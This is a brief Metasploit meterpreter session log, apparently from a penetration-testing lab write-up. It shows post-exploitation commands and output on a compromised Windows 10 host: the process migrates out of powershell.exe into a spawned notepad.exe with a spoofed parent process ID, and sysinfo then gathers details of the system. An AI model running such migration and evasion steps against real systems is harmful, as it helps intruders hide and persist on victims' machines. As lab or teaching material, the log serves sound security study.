 meterpreter > run post/windows/manage/migrate
[*] Running module against DESKTOP-1AU6NT4
[*] Current server process: powershell.exe (4036)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2352
[+] Successfully migrated into process 2352
meterpreter > sysinfo
Computer        : DESKTOP-1AU6NT4
OS              : Windows 10 (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows